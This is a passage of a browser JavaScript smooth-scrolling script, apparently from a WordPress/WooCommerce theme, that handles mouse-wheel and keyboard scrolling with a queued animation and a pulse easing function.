	var observer;
	var deltaBuffer = [ 120, 120, 120 ];

	var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
		pageup: 33, pagedown: 34, end: 35, home: 36 };


	/***********************************************
	 * SETTINGS
	 ***********************************************/

	var options = defaultOptions;


	/***********************************************
	 * INITIALIZE
	 ***********************************************/

	/**
	 * Tests if smooth scrolling is allowed. Shuts down everything if not.
	 */
	function initTest() {

		var disableKeyboard = false;

		// disable keyboard support if anything above requested it
		if (disableKeyboard) {
			removeEvent("keydown", keydown);
		}

		if (options.keyboardSupport && !disableKeyboard) {
			addEvent("keydown", keydown);
		}
	}

	/**
	 * Sets up scrolls array, determines if frames are involved.
	 */
	function init() {

		if (!document.body) return;

		var body = document.body;
		var html = document.documentElement;
		var windowHeight = window.innerHeight;
		var scrollHeight = body.scrollHeight;

		// check compat mode for root element
		root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
		activeElement = body;

		initTest();
		initDone = true;

		// Checks if this script is running in a frame
		if (top != self) {
			isFrame = true;
		}

		/**
		 * This fixes a bug where the areas left and right to
		 * the content does not trigger the onmousewheel event
		 * on some pages. e.g.: html, body { height: 100% }
		 */
		else if (scrollHeight > windowHeight &&
			(body.offsetHeight <= windowHeight ||
				html.offsetHeight <= windowHeight)) {

			html.style.height = 'auto';
			//setTimeout(refresh, 10);

			// clearfix
			if (root.offsetHeight <= windowHeight) {
				var underlay = document.createElement("div");
				underlay.style.clear = "both";
				body.appendChild(underlay);
			}
		}

		// disable fixed background
		if (!options.fixedBackground && !isExcluded) {
			body.style.backgroundAttachment = "scroll";
			html.style.backgroundAttachment = "scroll";
		}
	}


	/************************************************
	 * SCROLLING
	 ************************************************/

	var que = [];
	var pending = false;
	var lastScroll = +new Date;

	/**
	 * Pushes scroll actions to the scrolling queue.
	 */
	function scrollArray(elem, left, top, delay) {

		delay || (delay = 1000);
		directionCheck(left, top);

		if (options.accelerationMax != 1) {
			var now = +new Date;
			var elapsed = now - lastScroll;
			if (elapsed < options.accelerationDelta) {
				var factor = (1 + (30 / elapsed)) / 2;
				if (factor > 1) {
					factor = Math.min(factor, options.accelerationMax);
					left *= factor;
					top *= factor;
				}
			}
			lastScroll = +new Date;
		}

		// push a scroll command
		que.push({
			x: left,
			y: top,
			lastX: (left < 0) ? 0.99 : -0.99,
			lastY: (top < 0) ? 0.99 : -0.99,
			start: +new Date
		});

		// don't act if there's a pending queue
		if (pending) {
			return;
		}

		var scrollWindow = (elem === document.body);

		var step = function (time) {

			var now = +new Date;
			var scrollX = 0;
			var scrollY = 0;

			for (var i = 0; i < que.length; i++) {

				var item = que[i];
				var elapsed = now - item.start;
				var finished = (elapsed >= options.animationTime);

				// scroll position: [0, 1]
				var position = (finished) ? 1 : elapsed / options.animationTime;

				// easing [optional]
				if (options.pulseAlgorithm) {
					position = pulse(position);
				}

				// only need the difference
				var x = (item.x * position - item.lastX) >> 0;
				var y = (item.y * position - item.lastY) >> 0;

				// add this to the total scrolling
				scrollX += x;
				scrollY += y;

				// update last values
				item.lastX += x;
				item.lastY += y;

				// delete and step back if it's over
				if (finished) {
					que.splice(i, 1);
					i--;
				}
			}

			// scroll left and top
			if (scrollWindow) {
				window.scrollBy(scrollX, scrollY);
			}
			else {
				if (scrollX) elem.scrollLeft += scrollX;
				if (scrollY) elem.scrollTop += scrollY;
			}

			// clean up if there's nothing left to do
			if (!left && !top) {
				que = [];
			}

			if (que.length) {
				requestFrame(step, elem, (delay / options.frameRate + 1));
			} else {
				pending = false;
			}
		};

		// start a new queue of actions
		requestFrame(step, elem, 0);
		pending = true;
	}


	/***********************************************
	 * EVENTS
	 ***********************************************/

	/**
	 * Mouse wheel handler.
	 * @param {Object} event
	 */
	function wheel(event) {

		if (jQuery('body').hasClass('woocommerce-checkout')) return;

		if (jQuery(event.target).closest(".navbar-collapse").length === 1) {
			return;
		}

		if (jQuery(event.target).closest(".chosen-results").length === 1) {
			return;
		}


		if (jQuery(event.target).closest(".select2-results").length === 1) {
			return;
		}
		if (jQuery(event.target).closest('.modal-open').length === 1) {
			return;
		}
		if (jQuery(event.target).closest(".search-header-wrapper").length === 1) {
			return;
		}


		if (!initDone) {
			init();
		}

		var target = event.target;
		var overflowing = overflowingAncestor(target);

		// use default if there's no overflowing
		// element or default action is prevented
		if (!overflowing || event.defaultPrevented ||
			isNodeName(activeElement, "embed") ||
			(isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
			return true;
		}

		var deltaX = event.wheelDeltaX || 0;
		var deltaY = event.wheelDeltaY || 0;

		// use wheelDelta if deltaX/Y is not available
		if (!deltaX && !deltaY) {
			deltaY = event.wheelDelta || 0;
		}

		// check if it's a touchpad scroll that should be ignored
		if (!options.touchpadSupport && isTouchpad(deltaY)) {
			return true;
		}

		// scale by step size
		// delta is 120 most of the time
		// synaptics seems to send 1 sometimes
		if (Math.abs(deltaX) > 1.2) {
			deltaX *= options.stepSize / 120;
		}
		if (Math.abs(deltaY) > 1.2) {
			deltaY *= options.stepSize / 120;
		}

		scrollArray(overflowing, -deltaX, -deltaY);
		event.preventDefault();
	}

	/**
	 * Keydown event handler.
	 * @param {Object} event
	 */
	function keydown(event) {

		var target = event.target;
		var modifier = event.ctrlKey || event.altKey || event.metaKey ||
			(event.shiftKey && event.keyCode !== key.spacebar);

		// do nothing if user is editing text
		// or using a modifier key (except shift)
		// or in a dropdown
		if (/input|textarea|select|embed/i.test(target.nodeName) ||
			target.isContentEditable ||
			event.defaultPrevented ||
			modifier) {
			return true;
		}
		// spacebar should trigger button press
		if (isNodeName(target, "button") &&
			event.keyCode === key.spacebar) {
			return true;
		}

		var shift, x = 0, y = 0;
		var elem = overflowingAncestor(activeElement);
		var clientHeight = elem.clientHeight;

		if (elem == document.body) {
			clientHeight = window.innerHeight;
		}

		switch (event.keyCode) {
			case key.up:
				y = -options.arrowScroll;
				break;
			case key.down:
				y = options.arrowScroll;
				break;
			case key.spacebar: // (+ shift)
				shift = event.shiftKey ? 1 : -1;
				y = -shift * clientHeight * 0.9;
				break;
			case key.pageup:
				y = -clientHeight * 0.9;
				break;
			case key.pagedown:
				y = clientHeight * 0.9;
				break;
			case key.home:
				y = -elem.scrollTop;
				break;
			case key.end:
				var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
				y = (damt > 0) ? damt + 10 : 0;
				break;
			case key.left:
				x = -options.arrowScroll;
				break;
			case key.right:
				x = options.arrowScroll;
				break;
			default:
				return true; // a key we don't care about
		}

		scrollArray(elem, x, y);
		event.preventDefault();
	}

	/**
	 * Mousedown event only for updating activeElement
	 */
	function mousedown(event) {
		activeElement = event.target;
	}


	/***********************************************
	 * OVERFLOW
	 ***********************************************/

	var cache = {}; // cleared out every once in while
	setInterval(function () {
		cache = {};
	}, 10 * 1000);

	var uniqueID = (function () {
		var i = 0;
		return function (el) {
			return el.uniqueID || (el.uniqueID = i++);
		};
	})();

	function setCache(elems, overflowing) {
		for (var i = elems.length; i--;)
			cache[uniqueID(elems[i])] = overflowing;
		return overflowing;
	}

	function overflowingAncestor(el) {
		var elems = [];
		var rootScrollHeight = root.scrollHeight;
		do {
			var cached = cache[uniqueID(el)];
			if (cached) {
				return setCache(elems, cached);
			}
			elems.push(el);
			if (rootScrollHeight === el.scrollHeight) {
				if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
					return setCache(elems, document.body); // scrolling root in WebKit
				}
			} else if (el.clientHeight + 10 < el.scrollHeight) {
				overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return setCache(elems, el);
				}
			}
		} while (el = el.parentNode);
	}


	/***********************************************
	 * HELPERS
	 ***********************************************/

	function addEvent(type, fn, bubble) {
		window.addEventListener(type, fn, (bubble || false));
	}

	function removeEvent(type, fn, bubble) {
		window.removeEventListener(type, fn, (bubble || false));
	}

	function isNodeName(el, tag) {
		return (el.nodeName || "").toLowerCase() === tag.toLowerCase();
	}

	function directionCheck(x, y) {
		x = (x > 0) ? 1 : -1;
		y = (y > 0) ? 1 : -1;
		if (direction.x !== x || direction.y !== y) {
			direction.x = x;
			direction.y = y;
			que = [];
			lastScroll = 0;
		}
	}

	var deltaBufferTimer;

	function isTouchpad(deltaY) {
		if (!deltaY) return;
		deltaY = Math.abs(deltaY)
		deltaBuffer.push(deltaY);
		deltaBuffer.shift();
		clearTimeout(deltaBufferTimer);

		var allEquals = (deltaBuffer[0] == deltaBuffer[1] &&
			deltaBuffer[1] == deltaBuffer[2]);
		var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
			isDivisible(deltaBuffer[1], 120) &&
			isDivisible(deltaBuffer[2], 120));
		return !(allEquals || allDivisable);
	}

	function isDivisible(n, divisor) {
		return (Math.floor(n / divisor) == n / divisor);
	}

	var requestFrame = (function () {
		return  window.requestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			function (callback, element, delay) {
				window.setTimeout(callback, delay || (1000 / 60));
			};
	})();


	/***********************************************
	 * PULSE
	 ***********************************************/

	/**
	 * Viscous fluid with a pulse for part and decay for the rest.
	 * - Applies a fixed force over an interval (a damped acceleration), and
	 * - Lets the exponential bleed away the velocity over a longer interval
	 * - Michael Herf, http://stereopsis.com/stopping/
	 */
	function pulse_(x) {
		var val, start, expx;
		// test
		x = x * options.pulseScale;
		if (x < 1) { // acceleartion
			val = x - (1 - Math.exp(-x));
		} else {     // tail
			// the previous animation ended here:
			start = Math.exp(-1);
			// simple viscous drag
			x -= 1;
			expx = 1 - Math.exp(-x);
			val = start + (expx * (1 - start));
		}
		return val * options.pulseNormalize;
	}

	function pulse(x) {
		if (x >= 1) return 1;
		if (x <= 0) return 0;

		if (options.pulseNormalize == 1) {
			options.pulseNormalize /= pulse_(1);
		}
		return pulse_(x);
	}

	var isChrome = /chrome/i.test(window.navigator.userAgent);
	var isMouseWheelSupported = 'onmousewheel' in document;

	if (isMouseWheelSupported) {
		addEvent("mousedown", mousedown);
		addEvent("mousewheel", wheel);
		addEvent("load", init);
	}
})();